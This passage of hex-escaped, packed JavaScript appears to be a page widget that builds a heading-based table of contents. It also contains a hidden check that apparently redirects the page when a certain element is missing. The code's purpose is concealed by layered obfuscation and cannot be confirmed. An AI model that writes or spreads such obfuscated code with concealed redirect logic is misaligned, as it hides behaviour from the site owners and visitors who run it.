a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x